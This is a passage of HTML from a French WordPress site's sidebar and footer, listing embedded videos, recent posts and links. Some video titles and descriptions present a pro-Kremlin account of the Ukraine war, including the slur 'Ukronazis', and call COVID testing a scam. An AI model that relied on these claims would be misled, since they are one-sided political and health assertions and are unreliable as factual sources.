						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/f_yrP_AvMx0/sddefault.jpg" alt="Macron ne répond pas à vos questions... Episode 1">	
													</div>
					</div>
											<h3 class="yotu-video-title">Macron ne répond pas à vos questions... Episode 1</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#mHIaMmc0CfQ" class="yotu-video ytef-grow" data-videoid="mHIaMmc0CfQ" data-title="« La France va devenir un pays du Tiers-monde » – Philippe Murer" title="« La France va devenir un pays du Tiers-monde » – Philippe Murer">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/mHIaMmc0CfQ/sddefault.jpg" alt="« La France va devenir un pays du Tiers-monde » – Philippe Murer">	
													</div>
					</div>
											<h3 class="yotu-video-title">« La France va devenir un pays du Tiers-monde » – Philippe Murer</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#uGrHroCCFB0" class="yotu-video ytef-grow" data-videoid="uGrHroCCFB0" data-title="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?" title="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/uGrHroCCFB0/sddefault.jpg" alt="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?">	
													</div>
					</div>
											<h3 class="yotu-video-title">Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#uQh1ZK6OZ8s" class="yotu-video ytef-grow" data-videoid="uQh1ZK6OZ8s" data-title="Idriss Aberkane : Le Scandale Derrière Wikipédia" title="Idriss Aberkane : Le Scandale Derrière Wikipédia">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/uQh1ZK6OZ8s/sddefault.jpg" alt="Idriss Aberkane : Le Scandale Derrière Wikipédia">	
													</div>
					</div>
											<h3 class="yotu-video-title">Idriss Aberkane : Le Scandale Derrière Wikipédia</h3>
																			</a>
							</li>
				
						<li class=" yotu-last">
								<a href="#ZWK61ksGiTQ" class="yotu-video ytef-grow" data-videoid="ZWK61ksGiTQ" data-title="Loïk Le Floch-Prigent : « L\&#039;Europe a mis à terre l\&#039;écosystème énergétique français »" title="Loïk Le Floch-Prigent : « L&#039;Europe a mis à terre l&#039;écosystème énergétique français »">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/ZWK61ksGiTQ/sddefault.jpg" alt="Loïk Le Floch-Prigent : « L&#039;Europe a mis à terre l&#039;écosystème énergétique français »">	
													</div>
					</div>
											<h3 class="yotu-video-title">Loïk Le Floch-Prigent : « L'Europe a mis à terre l'écosystème énergétique français »</h3>
																			</a>
							</li>
				
				</ul>
</div><div class="yotu-pagination yotu-hide yotu-pager_layout-default yotu-pagination-bottom">
<a href="#" class="yotu-pagination-prev yotu-button-prs yotu-button-prs-1" data-page="prev">Prev</a>
<span class="yotu-pagination-current">1</span> <span>of</span> <span class="yotu-pagination-total">1</span>
<a href="#" class="yotu-pagination-next yotu-button-prs yotu-button-prs-1" data-page="next">Next</a>
</div>
				</div>
			</div>
			</p>
</div><div id="block-24" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://pharmaprime.net/" target="_blank"><img loading="lazy" decoding="async" width="200" height="55" src="https://grinchouillard.com/wp-content/uploads/2021/12/pharma-prime.png" alt="" class="wp-image-964"/></a></figure>
</div><div id="block-113" class="mh-widget widget_block widget_media_audio">
<figure class="wp-block-audio"><audio controls src="https://radiolibre.ch/wp-content/uploads/2022/09/Mirotvorest-otan-segolene_mixage-final.mp3"></audio><figcaption class="wp-element-caption">L'OTAN et Ségolène</figcaption></figure>
</div><div id="block-14" class="mh-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/navalny-opposant-a-poutine-ou-marche-pied-des-us-est-decede/">Navalny opposant à Poutine ou marche-pied des US est décédé</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/la-france-selon-olivier-veran-et-les-derives-sectaires/">La France selon Olivier Veran et les dérives sectaires</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/linterview-qui-derange-tucker-carlson-recu-par-vladimir-poutine/">L&rsquo;interview qui dérange. Tucker Carlson reçu par Vladimir Poutine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/garage-fiat-cest-la-misere/">Garage Fiat, c&rsquo;est la misère</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/de-lecologie-en-suede/">De l&rsquo;écologie en Suède</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/bilan-de-la-crise-covid-en-allemagne/">Bilan de la crise covid en Allemagne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-pr-joyeux-empeche-dexercer/">Le Pr Joyeux empêché d&rsquo;exercer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-retour-de-didier-raoult-philosophe-medecin-virologue-et-observateur/">Le retour de Didier Raoult philosophe, médecin virologue et observateur</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/est-ce-quetre-de-nationalite-francaise-ca-veut-encore-dire-quelque-chose/">Est-ce qu&rsquo;être de nationalité française, ça veut encore dire quelque chose ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/bilderberg/">Bilderberg</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-conseil-constitutionnel-et-ses-9-sages/">Le conseil constitutionnel et ses 9 sages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/la-verite-sort-de-la-bouche-du-policier/">La vérité sort de la bouche du policier</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/sur-les-macrontv-il-y-a-aussi-des-rebelles/">Sur les MacronTV il y a aussi des rebelles ?</a></li>
</ul></div><div id="block-84" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://video.twimg.com/ext_tw_video/1499047014658715649/pu/vid/1280x720/DRY5xqTZoC0Qce3b.mp4"></video><figcaption class="wp-element-caption">Asselineau en 2014 face à Léa Salamé et la propagande du service public !</figcaption></figure>
</div><div id="block-81" class="mh-widget widget_block">
<h5 class="wp-block-heading">La 3° guerre mondiale juste pour que l'Ukraine puisse adhérer à l'OTAN ?</h5>
</div><div id="block-110" class="mh-widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://coronavirus.jhu.edu/map.html" target="_blank">Johns Hopkins Univercity</a><br><a rel="noreferrer noopener" href="https://crowdbunker.com/search?q=CSI" target="_blank">Crowdbunker CSI</a><br><a rel="noreferrer noopener" href="https://www.santepubliquefrance.fr/dossiers/coronavirus-covid-19/coronavirus-chiffres-cles-et-evolution-de-la-covid-19-en-france-et-dans-le-monde" target="_blank">Santé Publique France</a><br><a rel="noreferrer noopener" href="https://www.adrreports.eu/" target="_blank">Agence Européenne Médicament EMA</a><br><a rel="noreferrer noopener" href="https://www.adrreports.eu/fr/search_subst.html#" target="_blank">Eudra Vigilance</a><br><a rel="noreferrer noopener" href="https://ansm.sante.fr/dossiers-thematiques/covid-19-suivi-hebdomadaire-des-cas-deffets-indesirables-des-vaccins" target="_blank">ANSM</a><br><a rel="noreferrer noopener" href="https://grinchouillard.com/wp-content/uploads/2022/01/lire_tableau_mortalite.pdf" target="_blank">Trouver les stats facilement</a><br><a rel="noreferrer noopener" href="https://www.euromomo.eu/" target="_blank">Euromomo</a><br><a rel="noreferrer noopener" href="https://fr.ukrainegate.info/" data-type="URL" data-id="https://fr.ukrainegate.info/" target="_blank">Ukraine Gate</a><br><a rel="noreferrer noopener" href="https://effets-secondaires-vaccins-covid.org/" target="_blank">Signaler des effets secondaires (vaccin covid)</a><br><a href="http://belverne.over-blog.com/2022/06/village-francais.html" target="_blank" rel="noreferrer noopener">Vivre à la campagne BibBlog</a> <br><br></p>
</div><div id="block-83" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/02/zelenzky_bdef.mp4"></video><figcaption class="wp-element-caption">Président de l'Ukraine dans sa 1ère vie ...!</figcaption></figure>
</div><div id="block-79" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg"><img loading="lazy" decoding="async" width="639" height="120" src="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg" alt="" class="wp-image-1680" srcset="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg 639w, https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir-300x56.jpg 300w" sizes="auto, (max-width: 639px) 100vw, 639px" /></a><figcaption class="wp-element-caption"><a href="https://www.francesoir.fr/" target="_blank" rel="noreferrer noopener">https://www.francesoir.fr/</a></figcaption></figure>
</div><div id="block-114" class="mh-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://grinchouillard.com/wp-content/uploads/2023/01/ww.jpg"><img loading="lazy" decoding="async" width="258" height="111" src="https://grinchouillard.com/wp-content/uploads/2023/01/ww.jpg" alt="" class="wp-image-2502"/></a><figcaption class="wp-element-caption">blue/bond/tech/hair/cloud/onl/pics/quest...</figcaption></figure></div></div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget">

<p style="font-family: verdana;font-size: 12px;color: #333333;text-decoration: none;" >
<a alt="Map IP Address" href="https://www.ip2map.com"><img border="0" alt="Map IP Address" src="https://www.ip2map.com/ip2map.gif"></a>
<br>Powered by <a alt="IP Address" href="https://www.ip2map.com" style="font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #0066CC;text-decoration: underline;">IP2Map.com</a></p>

</div>
		</div><div id="block-6" class="mh-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg"><img loading="lazy" decoding="async" width="780" height="887" data-id="719" src="http://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg" alt="" class="wp-image-719" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg 780w, https://grinchouillard.com/wp-content/uploads/2021/10/superman_2-264x300.jpg 264w, https://grinchouillard.com/wp-content/uploads/2021/10/superman_2-768x873.jpg 768w" sizes="auto, (max-width: 780px) 100vw, 780px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg"><img loading="lazy" decoding="async" width="800" height="654" data-id="716" src="http://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg" alt="" class="wp-image-716" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg 800w, https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience-300x245.jpg 300w, https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience-768x628.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg"><img loading="lazy" decoding="async" width="518" height="467" data-id="714" src="http://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg" alt="" class="wp-image-714" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg 518w, https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose-300x270.jpg 300w" sizes="auto, (max-width: 518px) 100vw, 518px" /></a></figure>
</figure>
</div><div id="block-32" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://video.twimg.com/ext_tw_video/1470820579590746114/pu/vid/1280x716/vDbNWwgJ3O5Lzz1f.mp4"></video></figure>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-2">
<div id="block-100" class="mh-footer-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Michel Onfray : &quot;Macron veut détruire la France !&quot;" width="678" height="381" src="https://www.youtube.com/embed/BMGed143gA8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-106" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1543626803931119616270p.mp4"></video></figure>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-3">
<div id="block-108" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1392143914711269379270p.mp4"></video></figure>
</div><div id="block-111" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1544302465876721664270p.mp4"></video><figcaption>"Si j’aurais pas eu mon bac je pense pas que je serais allée en prépa littéraire"</figcaption></figure>
</div><div id="block-112" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1544256188812038144360p.mp4"></video><figcaption>Prêt pour la plume ?</figcaption></figure>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-4">
<div id="block-71" class="mh-footer-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Gazprom : l’échec de l’embargo – Michel Collon" width="678" height="381" src="https://www.youtube.com/embed/n2uqNFg3v_I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-109" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1392143914711269379270p.mp4"></video></figure>
</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Thème WordPress par <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='yotu-style-css' href='https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/frontend.min.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='yotu-icons-css' href='https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/icons.min.css?ver=1.3.14' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="yotu-script-js-extra">
/* <![CDATA[ */
var yotujs = {"ajax_url":"https:\/\/grinchouillard.com\/wp-admin\/admin-ajax.php","player":{"mode":"popup","width":"600","scrolling":"100","autoplay":0,"controls":1,"modestbranding":1,"loop":0,"autonext":0,"showinfo":1,"rel":1,"playing":0,"playing_description":0,"thumbnails":0,"cc_load_policy":"1","cc_lang_pref":"1","hl":"","iv_load_policy":"1"},"lang":{"1":"Forbidden: You do not have permission to access resource on this server.","2":"Resource not found, please ensure you has correct information.","3":"Resource not found, please inform administrator about issues.","4":"Search Results:","5":"YotuWP: An issue happend when getting the videos, please check your connection and refresh page again.","6":"YotuWP: 500 Internal Server Error. Please inform administrator about issues.","7":"Play next video.","8":"Play previous video.","9":"Please insert license key before verify","10":"Are you sure about deactivation current license for this domain?","11":"Checking..."},"security":"d1065f1a63"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/js/frontend.min.js?ver=1.3.14" id="yotu-script-js"></script>
<script type="text/javascript" id="yotu-script-js-after">
/* <![CDATA[ */
yotuwp.data.videos['LVY_LQ-9ie0'] = ["Troisi\u00e8me Guerre mondiale ? Le discours-choc que les Fran\u00e7ais ont besoin d'entendre","Sommaire :\u003Cbr \/\u003E\n00:00:00 - La situation internationale s\u2019aggrave\u003Cbr \/\u003E\n00:00:17 - \u00c0 l\u2019ONU, le pr\u00e9sident Poutine annonce la tenue de r\u00e9f\u00e9rendums\u003Cbr \/\u003E\n00:01:00 - Le discours traditionnel des 193 chefs d\u2019\u00c9tats aux Nations Unies\u003Cbr \/\u003E\n00:03:32 - Macron prend la parole devant un h\u00e9micycle au \u00be vide\u003Cbr \/\u003E\n00:04:27 - Un discours de Macron hyst\u00e9rique avec des formules \u00e0 l\u2019emporte-pi\u00e8ce\u003Cbr \/\u003E\n00:05:34 - Un contenu mensonger et dangereux sur l\u2019origine du conflit Ukrainien\u003Cbr \/\u003E\n00:06:28 - Fran\u00e7ois Asselineau rappelle son analyse de la situation\u003Cbr \/\u003E\n00:08:44 - La promesse non-tenue par les \u00c9tats-Unis de ne pas \u00e9tendre l\u2019OTAN\u003Cbr \/\u003E\n00:10:23 - La progression du bloc militaire de l\u2019OTAN au d\u00e9triment de la Russie\u003Cbr \/\u003E\n00:10:59 - La volont\u00e9 des USA d\u2019arracher l\u2019Ukraine \u00e0 la Russie \u00e0 partir de 2013-2014\u003Cbr \/\u003E\n00:11:25 - L\u2019UE est la face civile et l\u2019OTAN la face militaire, sous la domination des \u00c9tats-Unis\u003Cbr \/\u003E\n00:12:10 - En 2014, la r\u00e9volution du Ma\u00efdan en Ukraine, dict\u00e9e par les USA\u003Cbr \/\u003E\n00:12:59 - L\u2019ind\u00e9pendance de l\u2019Ukraine lui \u00ab donnerait-elle la l\u00e9gitimit\u00e9 d\u2019int\u00e9grer l\u2019UE et l\u2019OTAN \u00bb ?\u003Cbr \/\u003E\n00:14:16 - La r\u00e9ponse de Poutine : pr\u00e9server l\u2019acc\u00e8s de la Russie au port de S\u00e9bastopol\u003Cbr \/\u003E\n00:15:15 - C\u2019est Khrouchtchev, qui d\u00e9cida en 1954 de transf\u00e9rer la Crim\u00e9e \u00e0 la R\u00e9publique Socialiste Sovi\u00e9tique d\u2019Ukraine\u003Cbr \/\u003E\n00:15:48 - Une politique am\u00e9ricaine qui a consist\u00e9 \u00e0 arracher l\u2019Ukraine \u00e0 la Russie\u003Cbr \/\u003E\n00:16:59 - L\u2019Ukraine, un pays r\u00e9cent cr\u00e9\u00e9 par Staline\u003Cbr \/\u003E\n00:20:26 - Un pays composite dont le peuple du Nord-Ouest d\u00e9teste les Russes du Sud-Est !\u003Cbr \/\u003E\n00:21:08 - L\u2019excellent accueil r\u00e9serv\u00e9 aux nazis pendant la Seconde Guerre mondiale\u003Cbr \/\u003E\n00:24:02 - La collaboration actuelle des Am\u00e9ricains avec les Ukronazis\u003Cbr \/\u003E\n00:25:28 - \u00c0 partir de 2014 : la vengeance des populations du Nord-Ouest\u003Cbr \/\u003E\n00:26:55 - En 2021, Poutine envisage d\u2019envahir l\u2019Ukraine\u003Cbr \/\u003E\n00:27:41 - L\u2019intervention du 24 f\u00e9vrier\u003Cbr \/\u003E\n00:30:33 - La seule chose que nous voulons, c\u2019est aboutir \u00e0 la paix !\u003Cbr \/\u003E\n00:30:59 - Le narratif d\u00e9lirant de Macron \u00e0 l\u2019ONU\u003Cbr \/\u003E\n00:32:40 - La Crim\u00e9e souhaite son rattachement \u00e0 la Russie\u003Cbr \/\u003E\n00:35:22 - Des discours occidentaux qui placent la situation dans une position inextricable qui ne peut se r\u00e9gler que par la guerre\u003Cbr \/\u003E\n00:35:48 - En rejetant le r\u00e9f\u00e9rendum organis\u00e9 par la Russie, Macron rel\u00e8gue la France au rang de marionnette de l\u2019oncle Sam\u003Cbr \/\u003E\n00:36:23 - Macron risque une Troisi\u00e8me Guerre Mondiale\u003Cbr \/\u003E\n00:37:15 - La fable entretenue par Macron sur l\u2019isolement international de la Russie\u003Cbr \/\u003E\n00:40:10 - Macron prend le reste du monde pour des imb\u00e9ciles !\u003Cbr \/\u003E\n00:40:55 - Un tr\u00e8s grand nombre de pays du monde sont contre la main-mise am\u00e9ricaine\u003Cbr \/\u003E\n00:41:22 - Les d\u00e9l\u00e9gations \u00e9trang\u00e8res d\u00e9sertent le discours de Macron\u003Cbr \/\u003E\n00:41:52 - Vladimir Poutine se r\u00e9serve le droit d\u2019utiliser toutes ses armes\u003Cbr \/\u003E\n00:42:15 - 80% de la population russe soutient Poutine\u003Cbr \/\u003E\n00:43:08 - Objectif am\u00e9ricain : l\u2019\u00e9clatement de la Russie ... mais aucun m\u00e9dia n\u2019en parle\u003Cbr \/\u003E\n00:44:15 - Que diraient les \u00c9tats-Unis si la Russie organisait \u00e0 ses fronti\u00e8res un forum projetant de les d\u00e9truire ?\u003Cbr \/\u003E\n00:45:30 - Une population fran\u00e7aise sous influence\u003Cbr \/\u003E\n00:46:00 - L\u2019irrationalit\u00e9 des \u00e9lites inqui\u00e8te Fran\u00e7ois Asselineau\u003Cbr \/\u003E\n00:47:16 - Une situation qui rappelle les pires moments de l\u2019Histoire\u003Cbr \/\u003E\n00:49:59 - Apr\u00e8s 1939, il faut garder raison et arr\u00eater cette d\u00e9rive funeste\u003Cbr \/\u003E\n00:50:50 - La priorit\u00e9 c\u2019est la paix\u003Cbr \/\u003E\n00:52:28 - Qui paye Macron et les m\u00e9dias qui d\u00e9sinforment ?\u003Cbr \/\u003E\n00:53:00 - Les livraisons d\u2019armes \u00e0 l\u2019Ukraine par la France sont inacceptables pour Sergue\u00ef Lavrov le ministre des affaires \u00e9trang\u00e8res russe\u003Cbr \/\u003E\n00:53:27 - Aucun d\u00e9bat au parlement, contrairement \u00e0 l\u2019Art. 35 de la Constitution !\u003Cbr \/\u003E\n00:53:46 - Pourquoi un tel silence de tous les partis d\u2019opposition ?\u003Cbr \/\u003E\n00:54:13 - Pourquoi les acteurs politiques ne d\u00e9noncent pas l\u2019autocratie de Macron qui met en jeu notre s\u00e9curit\u00e9 ?\u003Cbr \/\u003E\n00:55:17 - Que vont faire les Russes vis \u00e0 vis de la France ?\u003Cbr \/\u003E\n00:56:23 - Est-ce que l\u2019on se rend compte de la situation et de la capacit\u00e9 militaire de la Russie ?\u003Cbr \/\u003E\n00:57:37 - Une situation tr\u00e8s grave et dangereuse dans les mains de Macron\u003Cbr \/\u003E\n00:58:12 - Est-ce que Macron, le gouvernement, les d\u00e9put\u00e9s, ont pr\u00e9sent\u00e9 aux Fran\u00e7ais les cons\u00e9quences de ce qui se passe ?\u003Cbr \/\u003E\n00:59:20 - Charles de Gaulle disait que \u00ab rien ne l\u2019assurait que les \u00c9tats-Unis viendraient \u00e0 notre secours \u00bb\u003Cbr \/\u003E\n01:00:00 - Les Am\u00e9ricains nous ont fait savoir que nous n\u2019aurions pas de gaz de schiste car ils se le r\u00e9servent\u003Cbr \/\u003E\n01:00:15 - Ceux qui pensent que l\u2019UE et l\u2019OTAN nous prot\u00e8gent sont-ils certains que les USA viendraient \u00e0 notre secours ?\u003Cbr \/\u003E\n01:01:01 - Ceux qui se r\u00e9jouissent de la situation sont des inconscients car le plus grand tr\u00e9sor c\u2019est la paix !\u003Cbr \/\u003E\n01:01:26 - Allez faire pression aupr\u00e8s de vos \u00e9lus, pour arr\u00eater \u00e7a !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n---\u003Cbr \/\u003E\n*L'UPR a besoin de vous !*\u003Cbr \/\u003E\n_Rejoignez le combat pour la lib\u00e9ration de la France :_\u003Cbr \/\u003E\n*Adh\u00e9rez* : https:\/\/www.upr.fr\/mode-adhesion\/\u003Cbr \/\u003E\n*Faites un don* : https:\/\/www.upr.fr\/mode-don\/\u003Cbr \/\u003E\n*Abonnez-vous \u00e0 UPR-TV* : https:\/\/is.gd\/1deAkt"];yotuwp.data.videos['SpiC1DgxZ28'] = ["La fin de l'h\u00e9g\u00e9monie ?","Bulletin d'information scientifique - On a le droit d'\u00eatre intelligent\u003Cbr \/\u003E\nPr Didier Raoult, Directeur de l'IHU M\u00e9diterran\u00e9e Infection"];yotuwp.data.videos['iTYZ5D0bnwA'] = ["\"Le test COVID est une immense arnaque !\" - Pierre Chaillot de la cha\u00eene D\u00e9coder l'\u00e9co","Ligne Droite est une \u00e9mission ind\u00e9pendante. Ligne Droite refuse toute ressource publicitaire et ne vit que gr\u00e2ce \u00e0 ses auditeurs. Aidez-nous \u00e0 demeurer libres et ind\u00e9pendants en faisant vos dons en ligne ici : https:\/\/bit.ly\/SoutenirLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez-nous sur :\u003Cbr \/\u003E\nTwitter : https:\/\/bit.ly\/TwitterLigneDroite\u003Cbr \/\u003E\nNotre site : https:\/\/bit.ly\/ArchivesLigneDroite\u003Cbr \/\u003E\nFacebook : https:\/\/bit.ly\/FacebookLigneDroite\u003Cbr \/\u003E\nLinkedIn : https:\/\/bit.ly\/LinkedInLigneDroite\u003Cbr \/\u003E\nInstagram : https:\/\/bit.ly\/InstagramLigneDroite\u003Cbr \/\u003E\nTikTok : https:\/\/bit.ly\/TikTokLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt retrouvez toutes nos vid\u00e9os \u00e0 cette adresse: https:\/\/bit.ly\/odyseeLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour nous \u00e9couter sur la bande FM :\u003Cbr \/\u003E\nParis et \u00cele-de-France : 95,6 et DAB+\u003Cbr \/\u003E\nCaen : 100,6\u003Cbr \/\u003E\nChartres : 104,5\u003Cbr \/\u003E\nCherbourg : 87,8\u003Cbr \/\u003E\nLe Havre : 101,1\u003Cbr \/\u003E\nLe Mans : 98,8\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUne \u00e9mission dirig\u00e9e par Cl\u00e9mence Houdiakova\u003Cbr \/\u003E\nR\u00e9alisation : Franck et Arnaud\u003Cbr \/\u003E\nProduction audio : Franck\u003Cbr \/\u003E\nJournalistes et programmation : Emmanuelle, Corentin, Valentin et Louis\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour le confort de tous, nous vous prions de rester courtois dans vos commentaires.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#LigneDroite"];yotuwp.data.videos['YNeZKLusSzI'] = ["Macron au Cameroun : faux public, corruption et n\u00e9o-colonialisme","\ud83c\udfa7 LA NOUVELLE VID\u00c9O D'EDOUARD \ud83c\udfa7 https:\/\/www.youtube.com\/watch?v=y4dmDqUUhsE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83d\udd14 INSCRIVEZ-VOUS \u00c0 LA TERRE DU JUSTE MILIEU (vid\u00e9os non censur\u00e9es, articles exclusifs, etc.) \u23e9 https:\/\/inscription.juste-milieu.fr\/jum-inscription\/?source=SNI104800001\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83c\udfa5 Suivez le Juste Bistrot sur TWITCH \u23e9 : https:\/\/www.twitch.tv\/justemilieutwitch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToute l'actualit\u00e9 Juste Milieu est \u00e0 retrouver sur : https:\/\/juste-milieu.fr\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez Juste Milieu sur : \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83d\udd25 Facebook = https:\/\/www.facebook.com\/JusteMilieu0\/\u003Cbr \/\u003E\n\ud83d\udcda Twitter = https:\/\/twitter.com\/JusteMilieu3\u003Cbr \/\u003E\n\ud83d\udcf7  Instagram = https:\/\/www.instagram.com\/justemilieu_off\/\u003Cbr \/\u003E\n\ud83c\udfa5 TikTok = https:\/\/www.tiktok.com\/@juste.milieu?lang=fr\u003Cbr \/\u003E\n\ud83d\udce9 Mail : remy@juste-milieu.fr\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSources :\u003Cbr \/\u003E\n- Le contexte de la visite d\u2019Emmanuel Macron au Cameroun : https:\/\/www.bbc.com\/afrique\/articles\/c88555ekyveo \u003Cbr \/\u003E\n- L\u2019\u00e9rosion 